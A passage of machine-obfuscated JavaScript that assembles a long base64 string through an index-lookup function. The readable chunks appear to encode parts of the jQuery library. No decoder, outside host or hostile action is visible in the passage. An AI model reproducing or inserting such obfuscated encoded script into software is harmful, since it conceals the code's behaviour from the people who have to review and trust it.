x24d640('0x1553')+_0x24d640('0x407')+_0x24d640('0x1e40')+'bl18fHt9KS'+_0x24d640('0x3a89')+_0x24d640('0x266d')+_0x24d640('0x308e')+_0x24d640('0xa94')+_0x24d640('0x30d6')+_0x24d640('0x2a9a')+_0x24d640('0x46c9'))+(_0x24d640('0x4521')+_0x24d640('0x107d')+_0x24d640('0x436d')+_0x24d640('0x2ef8')+_0x24d640('0x30f7')+_0x24d640('0xbf6')+'YXJndW1lbn'+_0x24d640('0x1cf1')+_0x24d640('0x3a43')+_0x24d640('0x2363')+_0x24d640('0x16aa')+_0x24d640('0x387c')+'IG49W107cm'+'V0dXJuIEhl'+_0x24d640('0x1193')+_0x24d640('0x40b4')+_0x24d640('0x1e57')+_0x24d640('0x215')+_0x24d640('0x35e0')+_0x24d640('0x45a5')+_0x24d640('0x1b81')+'luQXJyYXko'+_0x24d640('0x45db')+_0x24d640('0x2934')+'bGVhbkRhdG'+_0x24d640('0x1091')+_0x24d640('0xe9a')+_0x24d640('0x157a')+_0x24d640('0x3eb0')+_0x24d640('0x4841')+'fSxuKX19KS'+_0x24d640('0x16df')+_0x24d640('0x3b9')+_0x24d640('0x407d')+_0x24d640('0x2e2d')+_0x24d640('0x41f7')+'cHJlcGVuZC'+'IsaW5zZXJ0'+'QmVmb3JlOi'+'JiZWZvcmUi'+_0x24d640('0x47c')+'FmdGVyOiJh'+_0x24d640('0x44a8')+_0x24d640('0x34b9')+_0x24d640('0x2ae0')+'FjZVdpdGgi'+_0x24d640('0x9fa')+_0x24d640('0x1c87')+_0x24d640('0x1a9c')+_0x24d640('0x4256')+_0x24d640('0x1a7a')+_0x24d640('0x4b0a')+_0x24d640('0x5d0')+_0x24d640('0x3572')+_0x24d640('0xa49')+'gtMSxvPTA7'+_0x24d640('0x49c6')+_0x24d640('0xf4a')+_0x24d640('0x448e')+_0x24d640('0x451b')+'bmUoITApLF'+'MocltvXSlb'+_0x24d640('0x175a')+_0x24d640('0x1618')+'LHQuZ2V0KC'+_0x24d640('0x274d')+_0x24d640('0x1b34')+'B1c2hTdGFj'+_0x24d640('0x4687')+_0x24d640('0x2a31')+_0x24d640('0x3a01')+'V4cCgiXigi'+_0x24d640('0x34a')+'8hcHgpW2Et'+_0x24d640('0x1a90')+_0x24d640('0x3fe0')+_0x24d640('0x4c8c')+_0x24d640('0x118f')+'b24oZSl7dm'+_0x24d640('0x64c')+_0x24d640('0x8f1')+_0x24d640('0x4b02')+_0x24d640('0x4233')+_0x24d640('0x236b')+_0x24d640('0x2908')+_0x24d640('0x30e0')+'KHQ9QyksdC'+_0x24d640('0x324')+_0x24d640('0x10db')+_0x24d640('0x1ab0')+_0x24d640('0x4c83')+'lvbihlLHQs'+_0x24d640('0x23bf')+_0x24d640('0x4dd8')+_0x24d640('0x1fd1')+_0x24d640('0x356a')+_0x24d640('0x38d6')+_0x24d640('0xb15')+_0x24d640('0x2ac2')+'09dFtpXTtm')+(_0x24d640('0x1c9')+'ByPW4uY2Fs'+_0x24d640('0x2764')+_0x24d640('0x4e58')+_0x24d640('0xc06')+_0x24d640('0x39c5')+_0x24d640('0x229f')+'V3IFJlZ0V4'+_0x24d640('0x2f1b')+_0x24d640('0x3179')+_0x24d640('0xe80')+_0x24d640('0x61a')+_0x24d640('0x393')+_0x24d640('0x668')+_0x24d640('0x1485')+_0x24d640('0x2b5e')+_0x24d640('0x339f')+'t8KCg/Ol58'+_0x24d640('0x2cf1')+'koPzpcXFxc'+_0x24d640('0x1d7d')+_0x24d640('0x4b70')+'ZyIpO2Z1bm'+_0x24d640('0x534')+_0x24d640('0x195e')+_0x24d640('0x617')+'LG8sYSxzPV'+'JlLnRlc3Qo'+_0x24d640('0x2683')+_0x24d640('0x3173')+'dHVybihuPW'+_0x24d640('0x1855')+_0x24d640('0x865')+_0x24d640('0x3edb')+_0x24d640('0x2a44')+_0x24d640('0x1b3a')+_0x24d640('0x2cf9')+_0x24d640('0x27f0')+'cmVwbGFjZS'+'gkZSwiJDEi'+'KXx8dm9pZC'+'AwKSwiIiE9'+_0x24d640('0x20ea')+'UpfHwoYT1T'+_0x24d640('0x1f79')+_0x24d640('0x1ed0')+_0x24d640('0x3011')+'94U3R5bGVz'+_0x24d640('0x8ec')+'Rlc3QoYSkm'+_0x24d640('0x2d7b')+_0x24d640('0x131e')+'PXUud2lkdG'+_0x24d640('0x159c')+_0x24d640('0x15aa')+_0x24d640('0x71b')+_0x24d640('0x2ed6')+_0x24d640('0x4a87')+'PXUubWF4V2'+_0x24d640('0x47d5')+_0x24d640('0x4c4')+_0x24d640('0x2e0a')+_0x24d640('0x49e7')+_0x24d640('0x2f8f')+_0x24d640('0x4558')+_0x24d640('0x1d05')+_0x24d640('0x13fc')+_0x24d640('0x2d85')+_0x24d640('0x3c9c')+_0x24d640('0xb0d')+_0x24d640('0xbb7')+_0x24d640('0x3006')+_0x24d640('0x2609')+'dldDpmdW5j'+_0x24d640('0x3bfa')+'lmKCFlKCkp'+_0x24d640('0x43da')+_0x24d640('0x15ac')+'PXQpLmFwcG'+'x5KHRoaXMs'+_0x24d640('0x4e37')+_0x24d640('0x4161')+'dGUgdGhpcy'+_0x24d640('0x2c9e')+_0x24d640('0x13a7')+_0x24d640('0x1de6')+'dGlvbiBlKC'+'l7aWYobCl7'+_0x24d640('0x4050')+_0x24d640('0x1551')+'PSJwb3NpdG'+'lvbjphYnNv'+_0x24d640('0x28a2')+'Z0Oi0xMTEx'+_0x24d640('0x1c7e')+'RoOjYwcHg7'+_0x24d640('0x4a48')+'RvcDoxcHg7'+_0x24d640('0x432e')+_0x24d640('0x22ed'))+(_0x24d640('0x4831')+_0x24d640('0x203d')+_0x24d640('0x4021')+_0x24d640('0x46e6')+_0x24d640('0x2b3c')+_0x24d640('0x25fc')+_0x24d640('0x48e9')+_0x24d640('0x32a1')+'emluZzpib3'+_0x24d640('0x4d20')+_0x24d640('0x2e03')+_0x24d640('0x1f98')+'bDttYXJnaW'+_0x24d640('0x21d0')+_0x24d640('0x21f7')+'B4O3BhZGRp'+_0x24d640('0x3dda')+'dpZHRoOjYw'+_0x24d640('0x48c1')+_0x24d640('0x3c1c')+_0x24d640('0x1863')+_0x24d640('0x41dc')+_0x24d640('0x1863')+'xkKGwpO3Zh'+'ciBlPUMuZ2'+_0x24d640('0x3969')+'ZWRTdHlsZS'+'hsKTtuPSIx'+_0x24d640('0x34f3')+_0x24d640('0x287e')+_0x24d640('0x48dc')+_0x24d640('0xf79')+_0x24d640('0x2c20')+_0x24d640('0x958')+_0x24d640('0x44ba')+_0x24d640('0x1ea9')+_0x24d640('0x49b3')+'dodCkscj0z'+_0x24d640('0x4566')+_0x24d640('0x40bc')+_0x24d640('0x2418')+'5wb3NpdGlv'+'bj0iYWJzb2'+_0x24d640('0x4649')+_0x24d640('0x261d')+_0x24d640('0x3c14')+_0x24d640('0x2c8d')+_0x24d640('0xa5d')+'b3ZlQ2hpbG'+_0x24d640('0x3f55')+_0x24d640('0x432d')+'5jdGlvbiB0'+'KGUpe3JldH'+_0x24d640('0x27ef')+_0x24d640('0x44ee')+_0x24d640('0x2a07')+_0x24d640('0x7cb')+_0x24d640('0x183')+_0x24d640('0x3ca7')+_0x24d640('0x3bf8')+_0x24d640('0x4672')+_0x24d640('0x1736')+_0x24d640('0x4cd6')+_0x24d640('0x156d')+'ZW1lbnQoIm'+'RpdiIpO2wu'+_0x24d640('0x1fa0')+_0x24d640('0x1997')+_0x24d640('0x49c4')+'91bmRDbGlw'+'PSJjb250ZW'+_0x24d640('0x1975')+'bC5jbG9uZU'+_0x24d640('0x335a')+_0x24d640('0x36a0')+_0x24d640('0x25b4')+'bmRDbGlwPS'+_0x24d640('0xa8e')+_0x24d640('0x273')+'N0eWxlPSJj'+_0x24d640('0x13d9')+'JveCI9PT1s'+_0x24d640('0x36a0')+_0x24d640('0x25b4')+_0x24d640('0x4635')+'MuZXh0ZW5k'+_0x24d640('0x3b47')+_0x24d640('0x71e')+'bGlhYmxlOm'+_0x24d640('0x25e')+_0x24d640('0x298f')+'JuIGUoKSxy'+_0x24d640('0x215d')+_0x24d640('0x391d')+'czpmdW5jdG'+_0x24d640('0x2b09')+_0x24d640('0x4b56')+_0x24d640('0x3958')+_0x24d640('0x473')+_0x24d640('0x497f'))+('dGlvbigpe3'+'JldHVybiBl'+'KCksbn0scm'+_0x24d640('0x1198')+_0x24d640('0x4433')+_0x24d640('0x27b')+_0x24d640('0x1cb7')+_0x24d640('0x43c')+'KSxzfSxzY3'+_0x24d640('0x3c8b')+'aXplOmZ1bm'+_0x24d640('0x213a')+_0x24d640('0x42d6')+'UoKSxpfSxy'+'ZWxpYWJsZV'+'RyRGltZW5z'+_0x24d640('0x7af')+'5jdGlvbigp'+'e3ZhciBlLH'+'QsbixyO3Jl'+_0x24d640('0x1945')+_0x24d640('0x152d')+_0x24d640('0x47d8')+_0x24d640('0x2487')+_0x24d640('0x43d')+_0x24d640('0x2947')+'LmNyZWF0ZU'+_0x24d640('0x2623')+_0x24d640('0x1b80')+_0x24d640('0x4072')+_0x24d640('0x41c6')+_0x24d640('0x1dc0')+_0x24d640('0x3a51')+_0x24d640('0x210f')+_0x24d640('0x417')+_0x24d640('0x3a18')+'b2x1dGU7bG'+'VmdDotMTEx'+_0x24d640('0x40b8')+_0x24d640('0x2a3f')+_0x24d640('0x4d96')+_0x24d640('0x39d')+'LHQuc3R5bG'+'UuY3NzVGV4'+_0x24d640('0x3a35')+_0x24d640('0xd7c')+_0x24d640('0x3981')+_0x24d640('0xeb1')+_0x24d640('0x291c')+_0x24d640('0x2c6c')+_0x24d640('0x4aaf')+_0x24d640('0x2372')+'eCIsbi5zdH'+'lsZS5kaXNw'+_0x24d640('0x3ca6')+_0x24d640('0x2088')+'YXBwZW5kQ2'+_0x24d640('0x35ff')+_0x24d640('0x14a1')+'hpbGQodCku'+_0x24d640('0x14a1')+_0x24d640('0x1181')+_0x24d640('0x1172')+_0x24d640('0x33c0')+_0x24d640('0x2c78')+'ksYT1wYXJz'+_0x24d640('0x1391')+_0x24d640('0x20d2')+_0x24d640('0x16e9')+_0x24d640('0x7a7')+'b3JkZXJUb3'+_0x24d640('0x29d6')+_0x24d640('0x16e9')+_0x24d640('0x7a7')+_0x24d640('0xa2a')+_0x24d640('0x2de5')+'aCwxMCk9PT'+_0x24d640('0xccb')+_0x24d640('0x151b')+_0x24d640('0x1ca9')+_0x24d640('0x1aca')+_0x24d640('0x6c9')+_0x24d640('0x261b')+_0x24d640('0xc59')+_0x24d640('0x2087')+'wiTW96Iiwi'+_0x24d640('0x2767')+_0x24d640('0x4072')+_0x24d640('0x41c6')+_0x24d640('0x1dc0')+_0x24d640('0x1488')+'hlPXt9O2Z1'+_0x24d640('0xbb7')+'ZlKGUpe3Zh'+_0x24d640('0x3673')+_0x24d640('0x2847')+_0x24d640('0x29c9')+_0x24d640('0x3bc7')+_0x24d640('0x32ef')+_0x24d640('0x18bc'))+(_0x24d640('0x4d5d')+'Z1bmN0aW9u'+_0x24d640('0x48e2')+_0x24d640('0xa03')+_0x24d640('0x37f4')+_0x24d640('0x333c')+'LnNsaWNlKD'+_0x24d640('0x3e47')+_0x24d640('0xfd2')+'doaWxlKG4t'+_0x24d640('0x1568')+_0x24d640('0x37d3')+_0x24d640('0x4d42')+'JldHVybiBl'+_0x24d640('0x35be')+_0x24d640('0x1f3a')+_0x24d640('0x2236')+_0x24d640('0x4510')+_0x24d640('0xbe8')+_0x24d640('0x250f')+'ZT17cG9zaX'+_0x24d640('0x3db5')+_0x24d640('0x2214')+_0x24d640('0x358e')+_0x24d640('0x2a9')+'RkZW4iLGRp'+_0x24d640('0x469f')+'Jsb2NrIn0s'+_0x24d640('0x3154')+_0x24d640('0x3cac')+_0x24d640('0x2042')+_0x24d640('0x1991')+_0x24d640('0xba2')+_0x24d640('0xddd')+_0x24d640('0x3ab7')+'UsdCxuKXt2'+_0x24d640('0x29df')+_0x24d640('0x779')+_0x24d640('0xdaa')+'ByP01hdGgu'+_0x24d640('0x118c')+_0x24d640('0x2131')+_0x24d640('0x2a9f')+_0x24d640('0x2f8c')+'KTp0fWZ1bm'+_0x24d640('0x3a64')+_0x24d640('0x2100')+_0x24d640('0x36f2')+_0x24d640('0x3ccf')+_0x24d640('0x2205')+_0x24d640('0x3d57')+_0x24d640('0x2728')+_0x24d640('0x412')+'I/ImJvcmRl'+'ciI6ImNvbn'+_0x24d640('0x3e1c')+'ZXR1cm4gMD'+_0x24d640('0x35ad')+_0x24d640('0xf5f')+_0x24d640('0xd57')+'PT09biYmKH'+_0x24d640('0x4428')+'KGUsbituZV'+_0x24d640('0x38df')+_0x24d640('0x2a27')+_0x24d640('0x4c0a')+'PT09biYmKH'+'UtPVMuY3Nz'+_0x24d640('0x2f9a')+_0x24d640('0xc2d')+_0x24d640('0x406b')+_0x24d640('0x24f')+_0x24d640('0x2a06')+_0x24d640('0x2145')+_0x24d640('0x481b')+_0x24d640('0x1b18')+'K25lW2FdKy'+_0x24d640('0xbc6')+'ITAsaSkpKT'+'oodSs9Uy5j'+_0x24d640('0x3a7')+_0x24d640('0x1b1d')+'bmVbYV0sIT'+_0x24d640('0x1443')+'ZGRpbmciIT'+_0x24d640('0x434f')+_0x24d640('0x481b')+_0x24d640('0x1b18')+'K25lW2FdKy'+_0x24d640('0xbc6')+_0x24d640('0x4b24')+_0x24d640('0x11c9')+_0x24d640('0x527')+_0x24d640('0x4037')+'XSsiV2lkdG'+_0x24d640('0x2329')+_0x24d640('0x4556')+_0x24d640('0x27b4')+_0x24d640('0x3f98')+'1hdGgubWF4')+(_0x24d640('0x33a5')+'5jZWlsKGVb'+_0x24d640('0x4ac2')+_0x24d640('0x45ff')+_0x24d640('0x5bb')+_0x24d640('0x4b07')+_0x24d640('0x4e25')+_0x24d640('0x2f6d')+_0x24d640('0x1fac')+'ApLHV9ZnVu'+_0x24d640('0x26c9')+'UoZSx0LG4p'+_0x24d640('0x2f38')+_0x24d640('0x3599')+_0x24d640('0x817')+_0x24d640('0x71e')+'bGlhYmxlKC'+_0x24d640('0x2442')+_0x24d640('0x348f')+_0x24d640('0x3dc4')+_0x24d640('0x481b')+_0x24d640('0x4cfa')+_0x24d640('0x19dd')+_0x24d640('0x2e57')+_0x24d640('0x2815')+_0x24d640('0x1754')+'ZmZzZXQiK3'+_0x24d640('0x3cc')+_0x24d640('0x49f8')+_0x24d640('0x1330')+'aWNlKDEpO2'+_0x24d640('0x2709')+_0x24d640('0x30b4')+_0x24d640('0x3eea')+_0x24d640('0x2083')+'E9ImF1dG8i'+_0x24d640('0x3db9')+_0x24d640('0x29a4')+_0x24d640('0xa0e')+_0x24d640('0x1135')+_0x24d640('0x49cf')+_0x24d640('0x4ac0')+_0x24d640('0x3cfa')+_0x24d640('0x2fa1')+_0x24d640('0x244f')+_0x24d640('0x5b0')+'dXRvIj09PW'+_0x24d640('0x3ff0')+_0x24d640('0x47c4')+_0x24d640('0x121d')+'aW5lIj09PV'+_0x24d640('0x161b')+_0x24d640('0x4699')+_0x24d640('0xffc')+_0x24d640('0x1104')+_0x24d640('0x953')+_0x24d640('0x3ebd')+_0x24d640('0x5d4')+'KGk9ImJvcm'+_0x24d640('0x49f4')+_0x24d640('0x30f4')+_0x24d640('0x420f')+_0x24d640('0x414e')+_0x24d640('0x294f')+_0x24d640('0x2262')+_0x24d640('0xeb6')+_0x24d640('0x2812')+_0x24d640('0x1a26')+'bG9hdChhKX'+_0x24d640('0x33f7')+_0x24d640('0x35cb')+'hpPyJib3Jk'+_0x24d640('0x30f9')+'50ZW50Iiks'+_0x24d640('0x47f4')+'JweCJ9ZnVu'+_0x24d640('0x2bb6')+'QoZSx0LG4s'+_0x24d640('0xb42')+_0x24d640('0x249e')+'IGV0LnByb3'+'RvdHlwZS5p'+_0x24d640('0xf37')+_0x24d640('0x1cd9')+_0x24d640('0x4cfe')+_0x24d640('0x4e04')+'b2tzOntvcG'+'FjaXR5Ontn'+_0x24d640('0x116f')+_0x24d640('0x4da4')+'KXtpZih0KX'+_0x24d640('0x1458')+_0x24d640('0x24ca')+_0x24d640('0x1749')+'cmV0dXJuIi'+_0x24d640('0x4211')+'IjpufX19fS'+_0x24d640('0x1249')+_0x24d640('0x3f54')+'1hdGlvbkl0')+('ZXJhdGlvbk'+_0x24d640('0x1fa4')+_0x24d640('0x27f1')+'NvdW50OiEw'+'LGZpbGxPcG'+_0x24d640('0x1baf')+_0x24d640('0x37d7')+_0x24d640('0x37bd')+_0x24d640('0x1685')+'s6ITAsZm9u'+_0x24d640('0x4c6')+'ohMCxncmlk'+'QXJlYTohMC'+_0x24d640('0x445')+_0x24d640('0x3781')+_0x24d640('0x3554')+_0x24d640('0x4aa4')+_0x24d640('0x3603')+'bHVtblN0YX'+_0x24d640('0xa12')+'aWRSb3c6IT'+_0x24d640('0x2c5a')+_0x24d640('0x3b24')+_0x24d640('0x7b8')+_0x24d640('0x2d26')+'AsbGluZUhl'+'aWdodDohMC'+_0x24d640('0x3704')+_0x24d640('0x1e5b')+'VyOiEwLG9y'+_0x24d640('0x49c3')+_0x24d640('0x498e')+'OiEwLHpJbm'+_0x24d640('0x400b')+_0x24d640('0x2d89')+'xjc3NQcm9w'+_0x24d640('0xcfc')+'lsZTpmdW5j'+_0x24d640('0x2d04')+_0x24d640('0x11de')+_0x24d640('0x3e2d')+_0x24d640('0x259b')+_0x24d640('0x41cc')+_0x24d640('0x2c40')+_0x24d640('0x2187')+'Uuc3R5bGUp'+_0x24d640('0x23be')+_0x24d640('0x3376')+_0x24d640('0x4609')+_0x24d640('0x137a')+_0x24d640('0xb8f')+_0x24d640('0x4074')+_0x24d640('0x379')+_0x24d640('0x3535')+_0x24d640('0x1fd0')+_0x24d640('0x1285')+_0x24d640('0x1fd0')+_0x24d640('0x4f2')+'aWQgMD09PW'+_0x24d640('0x901')+'IGEmJiJnZX'+_0x24d640('0x32fa')+_0x24d640('0x3bf5')+_0x24d640('0x3cb5')+_0x24d640('0x832')+_0x24d640('0x218f')+'W3RdOyJzdH'+_0x24d640('0x3a58')+'KG89dHlwZW'+_0x24d640('0x39d6')+_0x24d640('0x4316')+_0x24d640('0x2917')+_0x24d640('0x341')+'49c2UoZSx0'+'LGkpLG89Im'+_0x24d640('0x24c5')+_0x24d640('0x4b5b')+'4mJm49PW4m'+_0x24d640('0x225')+_0x24d640('0x2491')+_0x24d640('0xb2f')+_0x24d640('0x83d')+_0x24d640('0x2ee1')+_0x24d640('0x3f82')+'c10/IiI6In'+_0x24d640('0x3315')+'Y2xlYXJDbG'+_0x24d640('0x4aff')+_0x24d640('0x27d3')+_0x24d640('0x4187')+_0x24d640('0x4634')+_0x24d640('0x4da')+_0x24d640('0x7e9')+'x8KGxbdF09'+'ImluaGVyaX'+'QiKSxhJiYi'+_0x24d640('0x3625')+_0x24d640('0x3d42')+'MD09PShuPW'+_0x24d640('0x203c'))+(_0x24d640('0x4561')+'h1P2wuc2V0'+_0x24d640('0xbda')+'kodCxuKTps'+_0x24d640('0x1aa0')+_0x24d640('0x1c81')+_0x24d640('0x3dbc')+_0x24d640('0x17b1')+_0x24d640('0x21d1')+_0x24d640('0x9b3')+_0x24d640('0x3a5b')+_0x24d640('0x4043')+_0x24d640('0x721')+_0x24d640('0x3a98')+_0x24d640('0x3b23')+_0x24d640('0x4af1')+'c1t0XXx8Uy'+'5jc3NIb29r'+_0x24d640('0x16d6')+_0x24d640('0xf9d')+'YSYmKGk9YS'+_0x24d640('0x3d90')+_0x24d640('0x3bec')+_0x24d640('0x765')+_0x24d640('0x2fe2')+_0x24d640('0x1e3c')+_0x24d640('0x2291')+_0x24d640('0x13c1')+_0x24d640('0x7b7')+'UmJihpPVFl'+_0x24d640('0x2f26')+'09PW58fG4/'+'KG89cGFyc2'+_0x24d640('0xbe3')+_0x24d640('0x4c62')+_0x24d640('0x25b7')+_0x24d640('0x2f3a')+_0x24d640('0x4328')+_0x24d640('0x46dc')+_0x24d640('0x3ed2')+_0x24d640('0x42e')+'J3aWR0aCJd'+'LGZ1bmN0aW'+_0x24d640('0x44c0')+_0x24d640('0x1dae')+_0x24d640('0x2e45')+_0x24d640('0x3b1b')+_0x24d640('0x2ead')+_0x24d640('0x2990')+'h0KXJldHVy'+'biFHZS50ZX'+'N0KFMuY3Nz'+'KGUsImRpc3'+_0x24d640('0x2186')+_0x24d640('0xf6a')+'xpZW50UmVj'+_0x24d640('0x1891')+_0x24d640('0x3707')+_0x24d640('0x4d91')+_0x24d640('0xd0a')+_0x24d640('0x15d4')+'kud2lkdGg/'+_0x24d640('0x2e2e')+_0x24d640('0xdac')+'WWUsZnVuY3'+_0x24d640('0x1300')+_0x24d640('0x3d45')+'UoZSx1LG4p'+_0x24d640('0x2747')+_0x24d640('0x39f1')+_0x24d640('0x49c7')+_0x24d640('0x28f9')+'aT1NZShlKS'+_0x24d640('0x1231')+_0x24d640('0x333')+_0x24d640('0x31d')+'ImFic29sdX'+_0x24d640('0x700')+_0x24d640('0xa9e')+'4sYT0ob3x8'+_0x24d640('0x6f1')+_0x24d640('0x4d20')+'Ij09PVMuY3'+_0x24d640('0x46eb')+_0x24d640('0x4159')+_0x24d640('0x4903')+_0x24d640('0x2140')+_0x24d640('0x9be')+_0x24d640('0x1830')+_0x24d640('0x36c9')+_0x24d640('0x4bb3')+'1hdGguY2Vp'+'bChlWyJvZm'+_0x24d640('0x1d6a')+_0x24d640('0x16f2')+'BlckNhc2Uo'+_0x24d640('0xbdc')+'NlKDEpXS1w'+_0x24d640('0x158b')+_0x24d640('0x2460'))+(_0x24d640('0x4479')+_0x24d640('0x3df7')+_0x24d640('0x424b')+'0uNSkpLHMm'+_0x24d640('0x15f4')+_0x24d640('0x587')+_0x24d640('0x265d')+_0x24d640('0x24cd')+'fCJweCIpJi'+'YoZS5zdHls'+_0x24d640('0x3835')+_0x24d640('0x4d9f')+'ZSx1KSksSm'+_0x24d640('0x43b8')+_0x24d640('0x144e')+_0x24d640('0x2762')+'Lm1hcmdpbk'+'xlZnQ9X2Uo'+_0x24d640('0x48ed')+'JsZU1hcmdp'+_0x24d640('0xd8d')+_0x24d640('0x3c63')+'ZSx0KXtpZi'+_0x24d640('0xe09')+'bihwYXJzZU'+_0x24d640('0x1b16')+'KGUsIm1hcm'+_0x24d640('0x4274')+'KSl8fGUuZ2'+_0x24d640('0x4148')+_0x24d640('0x3149')+_0x24d640('0x379b')+_0x24d640('0x79b')+_0x24d640('0x23df')+_0x24d640('0x2684')+'B9LGZ1bmN0'+'aW9uKCl7cm'+_0x24d640('0x29c3')+'Z2V0Qm91bm'+_0x24d640('0xd0a')+_0x24d640('0x15d4')+_0x24d640('0x46d0')+_0x24d640('0x1584')+_0x24d640('0x2774')+_0x24d640('0xc5e')+_0x24d640('0x7e1')+'ZGluZzoiIi'+_0x24d640('0x61d')+_0x24d640('0x26a')+'0sZnVuY3Rp'+'b24oaSxvKX'+'tTLmNzc0hv'+_0x24d640('0x1b1e')+_0x24d640('0x3492')+_0x24d640('0x2f4')+_0x24d640('0x4146')+_0x24d640('0x75f')+_0x24d640('0x37d')+_0x24d640('0x1e06')+'luZyI9PXR5'+'cGVvZiBlP2'+_0x24d640('0x1a7')+_0x24d640('0x1e89')+_0x24d640('0x46f1')+_0x24d640('0x2a63')+'VbdF0rb109'+_0x24d640('0x2414')+'t0LTJdfHxy'+_0x24d640('0x1318')+'VybiBufX0s'+_0x24d640('0x319c')+'IhPT1pJiYo'+_0x24d640('0x1dae')+_0x24d640('0x1ac0')+'LnNldD1KZS'+_0x24d640('0x4d90')+_0x24d640('0x28f7')+_0x24d640('0x1b1f')+_0x24d640('0x3c1b')+_0x24d640('0x4cdd')+_0x24d640('0x2488')+'hpcyxmdW5j'+'dGlvbihlLH'+_0x24d640('0x1e08')+'IHIsaSxvPX'+_0x24d640('0x1f9e')+_0x24d640('0x41cd')+'5pc0FycmF5'+_0x24d640('0x444c')+_0x24d640('0xbb5')+'KSxpPXQubG'+'VuZ3RoO2E8'+_0x24d640('0x3e2b')+_0x24d640('0x269d')+'LmNzcyhlLH'+_0x24d640('0x489c')+_0x24d640('0x1b3c')+_0x24d640('0x31f8')+_0x24d640('0x1e1')+'QgMCE9PW4/')+(_0x24d640('0x44c5')+_0x24d640('0x2b70')+_0x24d640('0x5af')+'x0KX0sZSx0'+_0x24d640('0x1205')+_0x24d640('0x1d2b')+'bmd0aCl9fS'+_0x24d640('0x4354')+_0x24d640('0x4cde')+_0x24d640('0x37d1')+_0x24d640('0x3e40')+'N0cnVjdG9y'+_0x24d640('0x1aee')+'Q6ZnVuY3Rp'+_0x24d640('0x3fa3')+_0x24d640('0x4438')+_0x24d640('0xbb9')+_0x24d640('0x174c')+'aXMucHJvcD'+_0x24d640('0x4305')+_0x24d640('0x40bb')+_0x24d640('0x114d')+_0x24d640('0x23f1')+_0x24d640('0x4243')+_0x24d640('0x38f2')+'9ucz10LHRo'+_0x24d640('0x2dee')+'Q9dGhpcy5u'+_0x24d640('0x2d80')+_0x24d640('0x45d1')+_0x24d640('0x4a6e')+_0x24d640('0x202')+_0x24d640('0x5c9')+_0x24d640('0x1717')+_0x24d640('0x3c07')+_0x24d640('0x3058')+_0x24d640('0x3b43')+_0x24d640('0x39f1')+_0x24d640('0x4a4')+_0x24d640('0x2fda')+_0x24d640('0x4d4f')+_0x24d640('0x9d6')+_0x24d640('0x3817')+'VybiBlJiZl'+_0x24d640('0x331f')+_0x24d640('0x1632')+'KTpldC5wcm'+_0x24d640('0x17b2')+'X2RlZmF1bH'+_0x24d640('0x3d5f')+'aXMpfSxydW'+'46ZnVuY3Rp'+_0x24d640('0x12a5')+_0x24d640('0x4226')+_0x24d640('0x29e6')+_0x24d640('0x45b2')+'cy5wcm9wXT'+'tyZXR1cm4g'+_0x24d640('0x3520')+_0x24d640('0x2b87')+_0x24d640('0xdcd')+_0x24d640('0x251d')+_0x24d640('0xd71')+_0x24d640('0x3c45')+_0x24d640('0x28f2')+_0x24d640('0x1f21')+_0x24d640('0x18c5')+_0x24d640('0x3db7')+_0x24d640('0x30f8')+_0x24d640('0x71c')+_0x24d640('0x12b5')+_0x24d640('0x2ca2')+'bik6dGhpcy'+_0x24d640('0x45e8')+'LHRoaXMubm'+_0x24d640('0xda2')+_0x24d640('0x3440')+_0x24d640('0x1244')+_0x24d640('0x1bad')+_0x24d640('0xab6')+'dGhpcy5vcH'+_0x24d640('0xd69')+_0x24d640('0x21e7')+_0x24d640('0x4cb5')+_0x24d640('0x4be0')+_0x24d640('0x403c')+'cy5lbGVtLH'+'RoaXMubm93'+'LHRoaXMpLG'+_0x24d640('0x4001')+_0x24d640('0x1035')+'RoaXMpOmV0'+'LnByb3BIb2'+_0x24d640('0x44e3')+_0x24d640('0x6f2')+_0x24d640('0x17ff')+_0x24d640('0x4a63')+_0x24d640('0x4593')+_0x24d640('0x1f1e')+'1ldC5wcm90')+('b3R5cGUsKG'+_0x24d640('0x408d')+_0x24d640('0x3f56')+_0x24d640('0x1d26')+_0x24d640('0x3d32')+'5jdGlvbihl'+_0x24d640('0x49ea')+'tyZXR1cm4g'+_0x24d640('0x32cb')+_0x24d640('0x241a')+_0x24d640('0x1b73')+_0x24d640('0x1b0d')+_0x24d640('0x33fb')+'JvcF0mJm51'+'bGw9PWUuZW'+'xlbS5zdHls'+_0x24d640('0x341a')+_0x24d640('0x105b')+_0x24d640('0x1d55')+'BdOih0PVMu'+_0x24d640('0xfde')+_0x24d640('0x2647')+'b3AsIiIpKS'+_0x24d640('0x6e3')+_0x24d640('0x13f8')+_0x24d640('0x1b90')+'dW5jdGlvbi'+_0x24d640('0x3816')+'LnN0ZXBbZS'+_0x24d640('0x3e54')+'LmZ4LnN0ZX'+'BbZS5wcm9w'+_0x24d640('0x2021')+_0x24d640('0x1240')+_0x24d640('0x42b')+_0x24d640('0x172e')+'c3NIb29rc1'+_0x24d640('0x14c3')+'JiZudWxsPT'+_0x24d640('0x454c')+_0x24d640('0x30c')+'UoZS5wcm9w'+'KV0/ZS5lbG'+'VtW2UucHJv'+_0x24d640('0x4d2c')+_0x24d640('0x3799')+_0x24d640('0x2eb8')+'0sZS5wcm9w'+_0x24d640('0x40f6')+_0x24d640('0x4a98')+_0x24d640('0x33cb')+_0x24d640('0x3889')+_0x24d640('0x29e6')+_0x24d640('0x3686')+_0x24d640('0x22d6')+'17c2V0OmZ1'+_0x24d640('0x3c1b')+_0x24d640('0x3d83')+_0x24d640('0x324e')+_0x24d640('0x114f')+_0x24d640('0x643')+_0x24d640('0x4db0')+_0x24d640('0x1133')+_0x24d640('0x3b01')+_0x24d640('0xa43')+_0x24d640('0x3689')+'c2luZz17bG'+'luZWFyOmZ1'+_0x24d640('0x3c1b')+_0x24d640('0x40e4')+_0x24d640('0x276d')+_0x24d640('0x2533')+_0x24d640('0xb99')+_0x24d640('0x3f5')+_0x24d640('0x6f0')+'NvcyhlKk1h'+_0x24d640('0x234e')+_0x24d640('0x2784')+_0x24d640('0x2e3e')+_0x24d640('0x1262')+_0x24d640('0x9ae')+_0x24d640('0x3424')+'LmluaXQsUy'+_0x24d640('0x298e')+_0x24d640('0x3aa0')+_0x24d640('0x1c3c')+'dCxpdCxvdD'+'0vXig/OnRv'+'Z2dsZXxzaG'+_0x24d640('0x1263')+_0x24d640('0x30a6')+_0x24d640('0x26fa')+_0x24d640('0x336d')+_0x24d640('0x415f')+_0x24d640('0x36cf')+_0x24d640('0x359f')+_0x24d640('0x3565')+'YmQy5yZXF1'+_0x24d640('0x2a30')+'F0aW9uRnJh')+('bWU/Qy5yZX'+_0x24d640('0x2b48')+_0x24d640('0x10e4')+'JhbWUoc3Qp'+'OkMuc2V0VG'+_0x24d640